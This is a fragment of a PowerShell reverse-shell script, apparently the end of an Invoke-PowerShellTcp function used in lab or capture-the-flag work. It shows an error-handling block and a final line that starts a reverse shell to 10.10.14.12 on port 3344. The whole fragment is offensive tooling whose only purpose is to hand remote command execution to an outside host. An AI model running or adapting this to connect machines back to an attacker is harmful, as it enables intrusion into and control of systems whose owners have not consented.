 {
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 3344